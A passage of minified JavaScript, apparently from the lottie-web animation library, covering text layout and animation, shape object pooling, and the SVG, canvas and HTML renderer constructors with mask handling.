this._textData.p?(this._pathData={f:s(this._elem,this._textData.p.f,0,0,this),l:s(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=s(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var i,s,a,r,n,o,h,l,p,d,c,u,m,f,g,y,v,_,S,b=this._moreOptions.alignment.v,T=this._animatorsData,x=this._textData,P=this.mHelper,C=this._renderType,w=this.renderedLetters.length,A=(this.data,t.l);if(this._hasMaskedPath){if(S=this._pathData.m,!this._pathData.n||this._pathData._mdf){var k,E=S.v;for(this._pathData.r&&(E=E.reverse()),n={tLength:0,segments:[]},r=E._length-1,a=y=0;a<r;a+=1)k=bez.buildBezierData(E.v[a],E.v[a+1],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[a+1][0]-E.v[a+1][0],E.i[a+1][1]-E.v[a+1][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength;a=r,S.v.c&&(k=bez.buildBezierData(E.v[a],E.v[0],[E.o[a][0]-E.v[a][0],E.o[a][1]-E.v[a][1]],[E.i[0][0]-E.v[0][0],E.i[0][1]-E.v[0][1]]),n.tLength+=k.segmentLength,n.segments.push(k),y+=k.segmentLength),this._pathData.pi=n}if(n=this._pathData.pi,o=this._pathData.f.v,d=1,p=!(l=c=0),f=n.segments,o<0&&S.v.c)for(n.tLength<Math.abs(o)&&(o=-Math.abs(o)%n.tLength),d=(m=f[c=f.length-1].points).length-1;o<0;)o+=m[d].partialLength,(d-=1)<0&&(d=(m=f[c-=1].points).length-1);u=(m=f[c].points)[d-1],g=(h=m[d]).partialLength}r=A.length,s=i=0;var M,D,I,F,B=1.2*t.finalSize*.714,R=!0;I=T.length;var L,N,V,H,z,G,O,$,j,W,K,q,U,J=-1,Y=o,Z=c,X=d,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var it=0,st=0,at=2===t.j?-.5:-1,rt=0,nt=!0;for(a=0;a<r;a+=1)if(A[a].n){for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1;nt=!(it=0)}else{for(D=0;D<I;D+=1)(M=T[D].a).t.propType&&(nt&&2===t.j&&(st+=M.t.v*at),(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?it+=M.t.v*L[0]*at:it+=M.t.v*L*at);nt=!1}for(it&&(it+=st);rt<a;)A[rt].animatorJustifyOffset=it,rt+=1}for(a=0;a<r;a+=1){if(P.reset(),z=1,A[a].n)i=0,s+=t.yOffset,s+=R?1:0,o=Y,R=!1,this._hasMaskedPath&&(d=X,u=(m=f[c=Z].points)[d-1],g=(h=m[d]).partialLength,l=0),U=W=q=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[a].line){switch(t.j){case 1:o+=y-t.lineWidths[A[a].line];break;case 2:o+=(y-t.lineWidths[A[a].line])/2}Q=A[a].line}J!==A[a].ind&&(A[J]&&(o+=A[J].extra),o+=A[a].an/2,J=A[a].ind),o+=b[0]*A[a].an/200;var ot=0;for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.p.v[0]*L[0]:ot+=M.p.v[0]*L),M.a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?ot+=M.a.v[0]*L[0]:ot+=M.a.v[0]*L);for(p=!0;p;)o+ot<=l+g||!m?(v=(o+ot-l)/h.partialLength,V=u.point[0]+(h.point[0]-u.point[0])*v,H=u.point[1]+(h.point[1]-u.point[1])*v,P.translate(-b[0]*A[a].an/200,-b[1]*B/100),p=!1):m&&(l+=h.partialLength,(d+=1)>=m.length&&(d=0,m=f[c+=1]?f[c].points:S.v.c?f[c=d=0].points:(l-=h.partialLength,null)),m&&(u=h,g=(h=m[d]).partialLength));N=A[a].an/2-A[a].add,P.translate(-N,0,0)}else N=A[a].an/2-A[a].add,P.translate(-N,0,0),P.translate(-b[0]*A[a].an/200,-b[1]*B/100,0);for(A[a].l,D=0;D<I;D+=1)(M=T[D].a).t.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),0===i&&0===t.j||(this._hasMaskedPath?L.length?o+=M.t.v*L[0]:o+=M.t.v*L:L.length?i+=M.t.v*L[0]:i+=M.t.v*L));for(A[a].l,t.strokeWidthAnim&&(O=t.sw||0),t.strokeColorAnim&&(G=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&($=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<I;D+=1)(M=T[D].a).a.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.translate(-M.a.v[0]*L[0],-M.a.v[1]*L[1],M.a.v[2]*L[2]):P.translate(-M.a.v[0]*L,-M.a.v[1]*L,M.a.v[2]*L));for(D=0;D<I;D+=1)(M=T[D].a).s.propType&&((L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars)).length?P.scale(1+(M.s.v[0]-1)*L[0],1+(M.s.v[1]-1)*L[1],1):P.scale(1+(M.s.v[0]-1)*L,1+(M.s.v[1]-1)*L,1));for(D=0;D<I;D+=1){if(M=T[D].a,L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),M.sk.propType&&(L.length?P.skewFromAxis(-M.sk.v*L[0],M.sa.v*L[1]):P.skewFromAxis(-M.sk.v*L,M.sa.v*L)),M.r.propType&&(L.length?P.rotateZ(-M.r.v*L[2]):P.rotateZ(-M.r.v*L)),M.ry.propType&&(L.length?P.rotateY(M.ry.v*L[1]):P.rotateY(M.ry.v*L)),M.rx.propType&&(L.length?P.rotateX(M.rx.v*L[0]):P.rotateX(M.rx.v*L)),M.o.propType&&(L.length?z+=(M.o.v*L[0]-z)*L[0]:z+=(M.o.v*L-z)*L),t.strokeWidthAnim&&M.sw.propType&&(L.length?O+=M.sw.v*L[0]:O+=M.sw.v*L),t.strokeColorAnim&&M.sc.propType)for(j=0;j<3;j+=1)L.length?G[j]=G[j]+(M.sc.v[j]-G[j])*L[0]:G[j]=G[j]+(M.sc.v[j]-G[j])*L;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(j=0;j<3;j+=1)L.length?$[j]=$[j]+(M.fc.v[j]-$[j])*L[0]:$[j]=$[j]+(M.fc.v[j]-$[j])*L;M.fh.propType&&($=L.length?addHueToRGB($,M.fh.v*L[0]):addHueToRGB($,M.fh.v*L)),M.fs.propType&&($=L.length?addSaturationToRGB($,M.fs.v*L[0]):addSaturationToRGB($,M.fs.v*L)),M.fb.propType&&($=L.length?addBrightnessToRGB($,M.fb.v*L[0]):addBrightnessToRGB($,M.fb.v*L))}}for(D=0;D<I;D+=1)(M=T[D].a).p.propType&&(L=T[D].s.getMult(A[a].anIndexes[D],x.a[D].s.totalChars),this._hasMaskedPath?L.length?P.translate(0,M.p.v[1]*L[0],-M.p.v[2]*L[1]):P.translate(0,M.p.v[1]*L,-M.p.v[2]*L):L.length?P.translate(M.p.v[0]*L[0],M.p.v[1]*L[1],-M.p.v[2]*L[2]):P.translate(M.p.v[0]*L,M.p.v[1]*L,-M.p.v[2]*L));if(t.strokeWidthAnim&&(W=O<0?0:O),t.strokeColorAnim&&(K="rgb("+Math.round(255*G[0])+","+Math.round(255*G[1])+","+Math.round(255*G[2])+")"),t.fillColorAnim&&t.fc&&(q="rgb("+Math.round(255*$[0])+","+Math.round(255*$[1])+","+Math.round(255*$[2])+")"),this._hasMaskedPath){if(P.translate(0,-t.ls),P.translate(0,b[1]*B/100+s,0),x.p.p){_=(h.point[1]-u.point[1])/(h.point[0]-u.point[0]);var ht=180*Math.atan(_)/Math.PI;h.point[0]<u.point[0]&&(ht+=180),P.rotate(-ht*Math.PI/180)}P.translate(V,H,0),o-=b[0]*A[a].an/200,A[a+1]&&J!==A[a+1].ind&&(o+=A[a].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(P.translate(i,s,0),t.ps&&P.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line]),0,0);break;case 2:P.translate(A[a].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[A[a].line])/2,0,0)}P.translate(0,-t.ls),P.translate(N,0,0),P.translate(b[0]*A[a].an/200,b[1]*B/100,0),i+=A[a].l+t.tr/1e3*t.finalSize}"html"===C?tt=P.toCSS():"svg"===C?tt=P.to2dCSS():et=[P.props[0],P.props[1],P.props[2],P.props[3],P.props[4],P.props[5],P.props[6],P.props[7],P.props[8],P.props[9],P.props[10],P.props[11],P.props[12],P.props[13],P.props[14],P.props[15]],U=z}this.lettersChangedFlag=w<=a?(F=new LetterProps(U,W,K,q,tt,et),this.renderedLetters.push(F),w+=1,!0):(F=this.renderedLetters[a]).update(U,W,K,q,tt,et)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var s,a=this.effectsSequence.length,r=t||this.data.d.k[this.keysIndex].s;for(s=0;s<a;s+=1)r=i!==this.keysIndex?this.effectsSequence[s](r,r.t):this.effectsSequence[s](this.currentData,r.t);e!==r&&this.setCurrentData(r),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a,r,n,o,h=this.elem.globalData.fontManager,l=this.data,p=[],d=0,c=l.m.g,u=0,m=0,f=0,g=[],y=0,v=0,_=h.getFontByName(t.f),S=0,b=_.fStyle?_.fStyle.split(" "):[],T="normal",x="normal";for(i=b.length,e=0;e<i;e+=1)switch(b[e].toLowerCase()){case"italic":x="italic";break;case"bold":T="700";break;case"black":T="900";break;case"medium":T="500";break;case"regular":case"normal":T="400";break;case"light":case"thin":T="200"}t.fWeight=_.fWeight||T,t.fStyle=x,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),i=t.finalText.length,t.finalLineHeight=t.lh;var P,C=t.tr/1e3*t.finalSize;if(t.sz)for(var w,A,k=!0,E=t.sz[0],M=t.sz[1];k;){y=w=0,i=(A=this.buildFinalText(t.t)).length,C=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<i;e+=1)P=A[e].charCodeAt(0),s=!1," "===A[e]?D=e:13!==P&&3!==P||(s=!(y=0),w+=t.finalLineHeight||1.2*t.finalSize),E<y+(S=h.chars?(o=h.getCharData(A[e],_.fStyle,_.fFamily),s?0:o.w*t.finalSize/100):h.measureText(A[e],t.f,t.finalSize))&&" "!==A[e]?(-1===D?i+=1:e=D,w+=t.finalLineHeight||1.2*t.finalSize,A.splice(e,D===e?1:0,"\r"),D=-1,y=0):(y+=S,y+=C);w+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<w?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=A,i=t.finalText.length,k=!1)}y=-C;var I,F=S=0;for(e=0;e<i;e+=1)if(s=!1,P=(I=t.finalText[e]).charCodeAt(0)," "===I?a=" ":13===P||3===P?(F=0,g.push(y),v=v<y?y:v,y=-2*C,s=!(a=""),f+=1):a=t.finalText[e],S=h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),s?0:o.w*t.finalSize/100):h.measureText(a,t.f,t.finalSize)," "===I?F+=S+C:(y+=S+C+F,F=0),p.push({l:S,an:S,add:u,n:s,anIndexes:[],val:a,line:f,animatorJustifyOffset:0}),2==c){if(u+=S,""===a||" "===a||e===i-1){for(""!==a&&" "!==a||(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;d+=1,u=0}}else if(3==c){if(u+=S,""===a||e===i-1){for(""===a&&(u-=S);m<=e;)p[m].an=u,p[m].ind=d,p[m].extra=S,m+=1;u=0,d+=1}}else p[d].ind=d,p[d].extra=0,d+=1;if(t.l=p,v=v<y?y:v,g.push(y),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var B,R,L=l.a;n=L.length;var N,V,H=[];for(r=0;r<n;r+=1){for((B=L[r]).a.sc&&(t.strokeColorAnim=!0),B.a.sw&&(t.strokeWidthAnim=!0),(B.a.fc||B.a.fh||B.a.fs||B.a.fb)&&(t.fillColorAnim=!0),V=0,N=B.s.b,e=0;e<i;e+=1)(R=p[e]).anIndexes[r]=V,(1==N&&""!==R.val||2==N&&""!==R.val&&" "!==R.val||3==N&&(R.n||" "==R.val||e==i-1)||4==N&&(R.n||e==i-1))&&(1===B.s.rn&&H.push(V),V+=1);l.a[r].s.totalChars=V;var z,G=-1;if(1===B.s.rn)for(e=0;e<i;e+=1)G!=(R=p[e]).anIndexes[r]&&(G=R.anIndexes[r],z=H.splice(Math.floor(Math.random()*H.length),1)[0]),R.anIndexes[r]=z}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s);i=this.copyData(i,t),this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,i=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(s){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var a=0,r=0,n=1,o=1;0<this.ne.v?a=this.ne.v/100:r=-this.ne.v/100,0<this.xe.v?n=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(a,r,n,o).get,l=0,p=this.finalS,d=this.finalE,c=this.data.sh;if(2===c)l=h(l=d===p?d<=s?1:0:t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(3===c)l=h(l=d===p?d<=s?0:1:1-t(0,e(.5/(d-p)+(s-p)/(d-p),1)));else if(4===c)d===p?l=0:(l=t(0,e(.5/(d-p)+(s-p)/(d-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===c){if(d===p)l=0;else{var u=d-p,m=-u/2+(s=e(t(0,s+.5-p),d-p)),f=u/2;l=Math.sqrt(1-m*m/(f*f))}l=h(l)}else l=6===c?h(l=d===p?0:(s=e(t(0,s+.5-p),d-p),(1+Math.cos(Math.PI+2*Math.PI*s/(d-p)))/2)):(s>=i(p)&&(l=t(0,e(s-p<0?e(d,1)-(p-s):d-s,1))),h(l));return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,i=this.o.v/e,s=this.s.v/e+i,a=this.e.v/e+i;if(a<s){var r=s;s=a,a=r}this.finalS=s,this.finalE=a}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e,i)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[a-=1]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(KA=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,i=t._length;for(e=0;e<i;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[UA-=1]:new ShapeCollection},release:function(t){var e,i=t._length;for(e=0;e<i;e+=1)shape_pool.release(t.shapes[e]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,i=t.lengths.length;for(e=0;e<i;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var i="";if(e&&e.title){var s=createNS("title"),a=createElementID();s.setAttribute("id",a),s.textContent=e.title,this.svgElement.appendChild(s),i+=a}if(e&&e.description){var r=createNS("desc"),n=createElementID();r.setAttribute("id",n),r.textContent=e.description,this.svgElement.appendChild(r),i+=" "+n}i&&this.svgElement.setAttribute("aria-labelledby",i);var o=createNS("defs");this.svgElement.appendChild(o);var h=createNS("g");this.svgElement.appendChild(h),this.layerElement=h,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s,a=this.globalData.defs,r=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(r),this.solidPath="";var n,o,h,l,p,d,c,u=this.masksProperties,m=0,f=[],g=createElementID(),y="clipPath",v="clip-path";for(s=0;s<r;s++)if(("a"!==u[s].mode&&"n"!==u[s].mode||u[s].inv||100!==u[s].o.k||u[s].o.x)&&(v=y="mask"),"s"!=u[s].mode&&"i"!=u[s].mode||0!==m?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),f.push(l)),n=createNS("path"),"n"!=u[s].mode){var _;if(m+=1,n.setAttribute("fill","s"===u[s].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[s].x.k?(v=y="mask",c=PropertyFactory.getProp(this.element,u[s].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(d=createNS("feMorphology")).setAttribute("operator","erode"),d.setAttribute("in","SourceGraphic"),d.setAttribute("radius","0"),p.appendChild(d),a.appendChild(p),n.setAttribute("stroke","s"===u[s].mode?"#000000":"#ffffff")):c=d=null,this.storedData[s]={elem:n,x:c,expan:d,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[s].mode){h=f.length;var S=createNS("g");for(o=0;o<h;o+=1)S.appendChild(f[o]);var b=createNS("mask");b.setAttribute("mask-type","alpha"),b.setAttribute("id",g+"_"+m),b.appendChild(n),a.appendChild(b),S.setAttribute("mask","url("+locationHref+"#"+g+"_"+m+")"),f.length=0,f.push(S)}else f.push(n);u[s].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[s]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),invRect:l},this.viewData[s].prop.k||this.drawPath(u[s],this.viewData[s].prop.v,this.viewData[s])}else this.viewData[s]={op:PropertyFactory.getProp(this.element,u[s].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[s],3),elem:n,lastPath:""},a.appendChild(n);for(this.maskElement=createNS(y),r=f.length,s=0;s<r;s+=1)this.maskElement.appendChild(f[s]);0<m&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(v,"url("+locationHref+"#"+g+")"),a.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;var e,i,s=t.length,a=this.layers.length;for(e=0;e<s;e+=1)for(i=0;i<a;){if(this.layers[i].id==t[e].id){this.layers[i]=t[e];break}i+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,i=t.length;for(e=0;e<i;e+=1)if(t[e].xt){var s=this.createComp(t[e]);s.initExpressions(),this.globalData.projectInterface.registerComposition(s)}},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new 